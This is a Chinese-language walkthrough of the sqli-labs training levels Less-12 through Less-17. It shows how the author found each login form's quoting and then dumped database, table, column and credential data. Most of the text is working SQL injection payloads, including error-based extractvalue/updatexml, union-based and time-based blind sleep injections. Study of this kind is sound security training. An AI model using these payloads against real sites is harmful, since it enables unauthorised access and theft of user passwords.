
按照报错,先将上题中payload的单引号改为双引号,发现不行,再在双引号后面加一个),发现还是不行,那我们就查看源码:

可以看到59行这里为sql查询语句
那我们可以试试将原本payload最后的#(注释)换为and",使前闭合,中间查询,后面报错
例如:1" and extractvalue(1,concat(0x7e,(select database()))) and "
传入后就变为了:
@$sql="SELECT username, password FROM users WHERE username="1" and extractvalue(1,concat(0x7e,(select database()))) and " " and password=($passwd) LIMIT 0,1";
所以本关的payload为:
爆库:uname=1" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=&submit=Submit
爆表:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=&submit=Submit
爆列:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=&submit=Submit
爆数据:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(username,id,password) from users))) and " &passwd=&submit=Submit
当然也可以用联合注入的方法,就是将第11关联合注入语句中的单引号改为")
爆库:uname=1") union select 1,database() #&passwd=&submit=Submit
爆表:uname=1") union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'#&passwd=&submit=Submit
爆列:uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=&submit=Submit
爆数据:uname=1") union select 1,group_concat(username,id,password) from users# &passwd=&submit=Submit
Less-13

依次输入1,1',1",只有1'有回显
通过报错可知是通过') 闭合的
所以payload:
爆库:uname=1') and extractvalue(1,concat(0x7e,(select database()))) and (' &passwd=&submit=Submit
爆表:uname=1') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and ('&passwd=&submit=Submit
爆列:uname=1') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and ('&passwd=&submit=Submit
爆数据:uname=1') and extractvalue(1,concat(0x7e,(select group_concat(username,id,password) from users))) and ('&passwd=&submit=Submit
**经测试,这关不可以使用联合注入
Less-14

输入1",根据其回显我们知道是通过"闭合,注释不可用。
所以payload:
爆库:uname=1" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=&submit=Submit
爆表:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=&submit=Submit
爆列:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=&submit=Submit
爆数据:uname=1" and extractvalue(1,concat(0x7e,(select group_concat(username,id,password) from users))) and " &passwd=&submit=Submit
Less-15

输入1',有以下回显,说明还是以'闭合的
其解题方法就和11关一样了,不过不能用联合注入(试过,不好使)
再写一遍payload吧:
爆库:uname=1' and extractvalue(1,concat(0x7e,(select database()))) #&passwd=&submit=Submit
爆表:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #&passwd=&submit=Submit
爆列:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #&passwd=&submit=Submit
爆数据:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) #&passwd=&submit=Submit
Less-16
这次怎么输都没有回显,也没有错误信息的显示,那就只能用时间盲注,根据回显时间来判断输入信息是否正确。
payload:
爆库(长):uname=admin") and if(length(database())=8,sleep(5),1)#&passwd=admin&submit=Submit
爆库(名):uname=admin") and if(left(database(),1)='s',sleep(5),1)#&passwd=admin&submit=Submit
爆表:uname=admin") and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)#&passwd=admin&submit=Submit
爆列(名):uname=admin") and if( left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' ,sleep(5),1)#&passwd=admin&submit=Submit
爆数据:uname=admin") and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)#&passwd=admin&submit=Submit
uname=admin") and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(5),1)#&passwd=admin&submit=Submit
红色部分为直接在题目网页输入的部分,全部则为在burp测试上输入的数据
Less-17
该题也没有错误回显,我试了下把上关时间盲注中的")改为”,发现也不好使
查一下源码:


发现这里对uname做了check_input的处理,其函数如下

反正就是对uname做了一堆花里胡哨的过滤
那咱们就从password下手吧
bp抓包在password后写入sql语句
爆版本号:uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1)#&submit=Submit

爆库:uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select database()))) #&submit=Submit

爆表:uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #&submit=Submit

爆列:uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #&submit=Submit

爆数据:uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) #&submit=Submit
竟然不行?

加一层select试试
uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from (select password from users where username='admin')))) #&submit=Submit
还不行

查下数据库,再加个mingzi
uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from (select password from users where username='admin')mingzi))) #&submit=Submit
这里试了下还不行,最后改用updatexml()函数
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from (select password from users where username='admin') mingzi ),0x7e),1) #&submit=Submit
